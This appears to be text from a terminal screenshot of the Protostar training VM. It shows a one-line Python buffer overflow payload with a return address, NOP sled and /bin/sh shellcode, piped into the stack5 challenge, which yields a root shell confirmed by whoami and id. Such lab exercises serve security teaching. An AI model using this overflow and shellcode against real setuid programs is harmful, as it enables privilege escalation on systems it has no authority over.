 user@protostar:/opt/protostar/bin$ python -c 'print "A"*76+"\x60\xf8\xff\xbf"+"\
x90"*300+"\x31\xc0\x31\xdb\xb0\x06\xcd\x80\x53\x68/tty\x68/dev\x89\xe3\x31\xc9\x
66\xb9\x12\x27\xb0\x05\xcd\x80\x31\xc0\x50\x68//sh\x68/bin\x89\xe3\x50\x89\xe1\x
99\xb0\x0b\xcd\x80"' | ./stack5
# whoami
root
# ls
final0  format0  format3  heap1  net0  net3    stack1  stack4  stack7
final1  format1  format4  heap2  net1  net4    stack2  stack5
final2  format2  heap0    heap3  net2  stack0  stack3  stack6
# id
uid=1001(user) gid=1001(user) euid=0(root) groups=0(root),1001(user)
# _